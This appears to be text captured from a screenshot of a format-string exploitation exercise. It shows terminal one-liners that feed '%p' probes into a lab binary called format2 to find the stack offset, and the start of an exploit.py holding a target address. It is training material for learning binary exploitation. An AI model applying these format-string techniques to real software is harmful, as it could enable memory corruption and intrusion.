 KALIPUNK 1 2 OVPN: offline - - IP: 192.168.43.75 SLR : OFF 02:20 AM
❯ python -c 'print "AAAAAAAA"+"%5$p"' | ./format2
AAAAAAAA0x41414141
target is 0 :(
❯ python -c 'print "AAAAAAAA"+"%p "*50' | ./format2
❯ python -c 'print "AAAA"+"%5$p"' | ./format2
AAAA0x70243525
target is 0 :(
❯ python -c 'print "AAAA"+"%4$p"' | ./format2
AAAA0x41414141
target is 0 :(
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0D-FormatString
❯
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
notes
cha
fort
ma
O
P
exploit.py
1 #!/usr/bin/python3
2 # 0x080496e4 - target
3 # \xe4\x96\x04\x08
4 # 5
16 characters selected; Copied 16 characters Tab Size: 4 Python